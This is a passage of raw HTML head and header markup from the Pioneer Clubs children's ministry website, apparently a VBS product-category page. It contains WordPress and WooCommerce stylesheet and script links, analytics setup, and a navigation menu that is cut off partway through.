var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=3a0772443a0739141292a5429b952fe6' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=b597460c506e8e35fb0cc1c1905dd3bc' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-global.css?timestamp=1767388263&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=544229247" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"5c9d47f30a","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product_cat/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive tax-product_cat term-vbs term-310 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tax-product_cat-has-description fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  